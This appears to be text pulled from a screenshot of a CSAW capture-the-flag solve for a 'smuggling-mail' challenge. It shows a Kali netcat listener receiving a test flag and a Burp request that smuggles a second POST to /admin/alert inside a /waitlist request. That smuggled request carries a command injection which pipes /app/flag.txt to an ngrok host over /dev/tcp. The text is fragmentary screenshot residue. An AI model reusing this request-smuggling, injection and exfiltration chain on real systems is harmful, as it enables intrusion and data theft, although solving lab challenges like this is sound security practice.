 File System
csaw
┌──( kali ㉿ kali )-[ ~/Desktop/csaw/smuggling-mail
└─ $ nc -nlvp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50596
flag{t35t_f14g_g035_h3r3}
┌──( kali ㉿ kali )-[ ~/Desktop/csaw/smuggling-mail
└─ $
yac
rockyou.txt
original.jpeg
exploit.py
rockyou (1).txt
war
soource
LEAK_2022...
Request
Pretty Raw Hex \n
1 POST /waitlist HTTP/2
2 Host: 127.0.0.1:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
16 Content-Length: 26
17
18 name=any&email=anyf@as.comPOST /admin/alert HTTP/1.1
19 Host: 127.0.0.1:8082
20 Content-Type: application/json
21 Content-Length: 77
22
23 {"msg": "~! bash -c 'cat /app/flag.txt >
/dev/tcp/2.tcp.ngrok.io/15619 <&1'"}
24
25
26
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 40
5 Etag: W/"28-WSwA/LafFdRQO7g38bCrrMUVMcw"
6 Date: Tue, 13 Sep 2022 11:03:20 GMT
7 X-Varnish: 32869
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.4)
10 Accept-Ranges: bytes
11
12 Sorry, the waitlist is currently closed.
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (0)
Request Headers (18)
NAME VALUE
:scheme https
:method POST
:path /waitlist
:authority 127.0.0.1:8080
pragma no-cache
cache-control no-cache
sec-ch-ua "Google Chrome";v="1...
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (Windows ...
sec-ch-ua-platform "Windows"
content-type application/x-www-for...
accept */*
sec-fetch-site same-origin
sec-fetch-mode cors
sec-fetch-dest empty
accept-encoding gzip, deflate
accept-language fr-FR,fr;q=0.9,en-US;q=...
content-length 26
Remove Add...
Response Headers (9)